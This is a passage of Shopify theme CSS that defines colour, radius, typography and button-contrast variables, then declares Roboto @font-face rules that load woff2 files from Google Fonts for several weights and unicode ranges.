  --primary-80-rgb: 23, 50, 104;
    --primary-90: #0F1E3E;
  --primary-90-rgb: 15, 30, 62;
    --primary-100: #081021;
  --primary-100-rgb: 8, 16, 33;

  /* Colors - Secondary */
    --secondary-0: #FBF9FA;
  --secondary-0-rgb: 251, 249, 250;
    --secondary-10: #F5F0F2;
  --secondary-10-rgb: 245, 240, 242;
    --secondary-20: #E0D1D7;
  --secondary-20-rgb: 224, 209, 215;
    --secondary-30: #CCB2BC;
  --secondary-30-rgb: 204, 178, 188;
    --secondary-40: #B993A1;
  --secondary-40-rgb: 185, 147, 161;
    --secondary-50: #A57386;
  --secondary-50-rgb: 165, 115, 134;
    --secondary-60: #8B5A6C;
  --secondary-60-rgb: 139, 90, 108;
    --secondary-70: #6C4754;
  --secondary-70-rgb: 108, 71, 84;
    --secondary-80: #4D333C;
  --secondary-80-rgb: 77, 51, 60;
    --secondary-90: #2E1F24;
  --secondary-90-rgb: 46, 31, 36;
    --secondary-100: #181113;
  --secondary-100-rgb: 24, 17, 19;

  /* Colors - Accent */
    --accent-0: #F8F9FC;
  --accent-0-rgb: 248, 249, 252;
    --accent-10: #ECF0F8;
  --accent-10-rgb: 236, 240, 248;
    --accent-20: #C6D2EC;
  --accent-20-rgb: 198, 210, 236;
    --accent-30: #9EB4E0;
  --accent-30-rgb: 158, 180, 224;
    --accent-40: #7696D5;
  --accent-40-rgb: 118, 150, 213;
    --accent-50: #4D77CB;
  --accent-50-rgb: 77, 119, 203;
    --accent-60: #365EB0;
  --accent-60-rgb: 54, 94, 176;
    --accent-70: #2B4A87;
  --accent-70-rgb: 43, 74, 135;
    --accent-80: #203560;
  --accent-80-rgb: 32, 53, 96;
    --accent-90: #142039;
  --accent-90-rgb: 20, 32, 57;
    --accent-100: #0B111E;
  --accent-100-rgb: 11, 17, 30;

  /* Colors - Neutral */
    --neutral-0: #FAFAFA;
  --neutral-0-rgb: 250, 250, 250;
    --neutral-10: #F2F2F2;
  --neutral-10-rgb: 242, 242, 242;
    --neutral-20: #D9D9D9;
  --neutral-20-rgb: 217, 217, 217;
    --neutral-30: #BFBFBF;
  --neutral-30-rgb: 191, 191, 191;
    --neutral-40: #A6A6A6;
  --neutral-40-rgb: 166, 166, 166;
    --neutral-50: #8C8C8C;
  --neutral-50-rgb: 140, 140, 140;
    --neutral-60: #737373;
  --neutral-60-rgb: 115, 115, 115;
    --neutral-70: #595959;
  --neutral-70-rgb: 89, 89, 89;
    --neutral-80: #404040;
  --neutral-80-rgb: 64, 64, 64;
    --neutral-90: #262626;
  --neutral-90-rgb: 38, 38, 38;
    --neutral-100: #141414;
  --neutral-100-rgb: 20, 20, 20;

  /* Button text contrast */
  --btn-primary-classic-text: var(--neutral-0);
--btn-primary-brick-text: var(--neutral-0);
--btn-primary-bubble-text: var(--neutral-100);
--btn-primary-gradient-text: var(--neutral-0);
--btn-primary-soft-text: var(--neutral-100);
--btn-primary-ghost-text: var(--neutral-100);
--btn-primary-solid-text: var(--neutral-0);
--btn-secondary-classic-text: var(--neutral-0);
--btn-secondary-brick-text: var(--neutral-0);
--btn-secondary-bubble-text: var(--neutral-100);
--btn-secondary-gradient-text: var(--neutral-0);
--btn-secondary-soft-text: var(--neutral-100);
--btn-secondary-ghost-text: var(--neutral-100);
--btn-secondary-solid-text: var(--neutral-0);
--btn-accent-classic-text: var(--neutral-0);
--btn-accent-brick-text: var(--neutral-0);
--btn-accent-bubble-text: var(--neutral-100);
--btn-accent-gradient-text: var(--neutral-0);
--btn-accent-soft-text: var(--neutral-100);
--btn-accent-ghost-text: var(--neutral-100);
--btn-accent-solid-text: var(--neutral-0);

  /* Radius */
  --radius: 14px;

  /* Hybrid radius system that works well for both small and large values */
  --radius-xs: max(1px, calc(var(--radius) * 0.5));                          /* Minimum 1px */
  --radius-sm: max(2px, calc(var(--radius) * 0.75 + 1px));                  /* Small reduction */
  --radius-base: var(--radius);                                              /* Base value */
  --radius-md: calc(var(--radius) * 1.25 + 2px);                            /* Moderate increase */
  --radius-lg: calc(var(--radius) * 1.5 + 4px);                             /* Larger increase */
  --radius-xl: calc(var(--radius) * 1.75 + 8px);                            /* Extra large */
  --radius-2xl: calc(var(--radius) * 2 + 16px);                             /* Double plus fixed increment */

  /* Family */
  --title-family: Roboto;
  --content-family: Roboto;

  /* Text transform */
  --title-transform: none;

  /* Font size */
  --title-size: 40px;
  --title-size-5xs: calc(var(--title-size) - 24px);
  --title-size-4xs: calc(var(--title-size) - 20px);
  --title-size-3xs: calc(var(--title-size) - 16px);
  --title-size-2xs: calc(var(--title-size) - 14px);
  --title-size-xs: calc(var(--title-size) - 12px);
  --title-size-sm: calc(var(--title-size) - 8px);
  --title-size-md: var(--title-size);
  --title-size-lg: calc(var(--title-size) + 8px);
  --title-size-xl: calc(var(--title-size) + 16px);
  --title-size-2xl: calc(var(--title-size) + 24px);
  --title-size-3xl: calc(var(--title-size) + 32px);
  --title-size-4xl: calc(var(--title-size) + 40px);

  --content-size: 16px;
  --content-size-2xs: calc(var(--content-size) - 6px);
  --content-size-xs: calc(var(--content-size) - 4px);
  --content-size-sm: calc(var(--content-size) - 2px);
  --content-size-md: var(--content-size);
  --content-size-lg: calc(var(--content-size) + 2px);
  --content-size-xl: calc(var(--content-size) + 4px);
  --content-size-2xl: calc(var(--content-size) + 6px);
  --content-size-3xl: calc(var(--content-size) + 8px);
  --content-size-4xl: calc(var(--content-size) + 10px);

  /*  Line height */
  --title-line-height-5xs: 110%;
  --title-line-height-4xs: 110%;
  --title-line-height-3xs: 110%;
  --title-line-height-2xs: 110%;
  --title-line-height-xs: 110%;
  --title-line-height-sm: 110%;
  --title-line-height-md: 105%;
  --title-line-height-lg: 105%;
  --title-line-height-xl: 105%;
  --title-line-height-2xl: 105%;
  --title-line-height-3xl: 105%;
  --title-line-height-4xl: 105%;

  --content-line-height-2xs: 150%;
  --content-line-height-xs: 150%;
  --content-line-height-sm: 150%;
  --content-line-height-md: 140%;
  --content-line-height-lg: 140%;
  --content-line-height-xl: 150%;
  --content-line-height-2xl: 150%;
  --content-line-height-3xl: 150%;
  --content-line-height-4xl: 150%;
  
  /*  Letter spacing */
  --title-letter-spacing-5xs: -1%;
  --title-letter-spacing-4xs: -1%;
  --title-letter-spacing-3xs: -1%;
  --title-letter-spacing-2xs: -1%;
  --title-letter-spacing-xs: -1%;
  --title-letter-spacing-sm: -2%;
  --title-letter-spacing-md: -2%;
  --title-letter-spacing-lg: -2%;
  --title-letter-spacing-xl: -2%;
  --title-letter-spacing-2xl: -2%;
  --title-letter-spacing-3xl: -2%;
  --title-letter-spacing-4xl: -2%;

  --content-letter-spacing-2xs: 0%;
  --content-letter-spacing-xs: 0%;
  --content-letter-spacing-sm: 0%;
  --content-letter-spacing-md: 0%;
  --content-letter-spacing-lg: 0%;
  --content-letter-spacing-xl: 0%;
  --content-letter-spacing-2xl: 0%;
  --content-letter-spacing-3xl: 0%;
  --content-letter-spacing-4xl: 0%;
}

.dm-section h1, .dm-section h2 {
  text-transform: var(--title-transform);
}

 </style>

<style data-shopify>

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
